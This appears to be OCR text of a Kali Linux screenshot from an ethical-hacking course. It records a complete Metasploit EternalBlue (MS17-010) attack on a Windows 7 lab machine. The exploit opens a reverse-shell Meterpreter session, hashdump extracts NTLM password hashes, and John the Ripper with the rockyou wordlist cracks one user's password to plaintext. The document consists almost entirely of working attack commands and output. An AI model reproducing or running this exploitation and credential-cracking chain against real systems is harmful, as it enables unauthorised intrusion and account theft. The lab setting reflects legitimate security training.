 kali-linux-2024.1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 12:24
kali@kali: ~
kali@kali: ~ 237x47
meterpreter > exit
[*] Shutting down session: 1
[*] 192.168.56.104 - Meterpreter session 1 closed.  Reason: User exit
msf6 exploit(windows/smb/ms17_010_eternalblue) > hashdump
[-] Unknown command: hashdump
msf6 exploit(windows/smb/ms17_010_eternalblue) > hashdump
[-] Unknown command: hashdump
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.56.102:4444
[*] 192.168.56.104:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.56.104:445    - Host is likely VULNERABLE to MS17-010! - Windows 7
[*] 192.168.56.104:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.56.104:445 - The target is vulnerable.
[*] 192.168.56.104:445 - Connecting to target for exploitation.
[+] 192.168.56.104:445 - Connection established for exploitation.
[+] 192.168.56.104:445 - Target OS selected valid for OS indicated by SMB repl
[*] 192.168.56.104:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.56.104:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66
[*] 192.168.56.104:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65
[*] 192.168.56.104:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31
[+] 192.168.56.104:445 - Target arch selected valid for arch indicated by DCE/
[*] 192.168.56.104:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.56.104:445 - Sending all but last fragment of exploit packet
[*] 192.168.56.104:445 - Starting non-paged pool grooming
[+] 192.168.56.104:445 - Sending SMBv2 buffers
[+] 192.168.56.104:445 - Closing SMBv1 connection creating free hole adjacent
[*] 192.168.56.104:445 - Sending final SMBv2 buffers.
[*] 192.168.56.104:445 - Sending last fragment of exploit packet!
[*] 192.168.56.104:445 - Receiving response from exploit packet
[+] 192.168.56.104:445 - ETERNALBLUE overwrite completed successfully (0xC0000
[*] 192.168.56.104:445 - Sending egg to corrupted connection.
[*] 192.168.56.104:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.56.104
[+] 192.168.56.104:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.56.104:445 - =-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.56.104:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 2 opened (192.168.56.102:4444 -> 192.168.56.104:49159) at 2024-08-17 12:19:42 -0400
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::
meterpreter > echo Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d::: > has7.txt
[-] Unknown command: echo
meterpreter >
kali@kali: ~
kali@kali: ~ 80x24
3 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 1.924 seconds (133.06 hosts/sec). 3
responded
┌──(kali㉿kali)-[~]
└─$ echo Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57
f8d::: > has7.txt
┌──(kali㉿kali)-[~]
└─$ john --format=nt --wordlist=/usr/share/wordlists/rockyou.txt has7.txt
Created directory: /home/kali/.john
Using default input encoding: UTF-8
Loaded 1 password hash (NT [MD4 128/128 SSE2 4x3])
Warning: no OpenMP support for this hash type, consider --fork=5
Press 'q' or Ctrl-C to abort, almost any other key for status
alqfna22         (Jon)
1g 0:00:00:01 DONE (2024-08-17 12:24) 0.8474g/s 8644Kp/s 8644Kc/s 8644KC/s alqui
..alpusidi
Use the "--show --format=NT" options to display all of the cracked passwords rel
iably
Session completed.
┌──(kali㉿kali)-[~]
└─$
CYBERSUMIT
(HACKER ETHIQUE)